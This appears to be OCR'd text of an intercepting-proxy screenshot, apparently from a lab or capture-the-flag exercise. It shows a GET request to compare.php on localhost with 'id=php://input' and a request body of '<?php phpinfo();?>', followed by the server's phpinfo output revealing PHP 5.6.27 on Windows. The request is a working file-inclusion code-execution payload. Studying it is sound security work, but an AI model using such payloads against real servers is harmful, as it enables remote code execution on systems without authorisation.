 Request
Pretty Raw Hex \n
1 GET /compare.php?id=php://input HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 18
18
19 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
PHP Version 5.6.27
System Windows NT DON-T-FUCK-ME 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disa
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pd
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-ob
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\_Environment\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11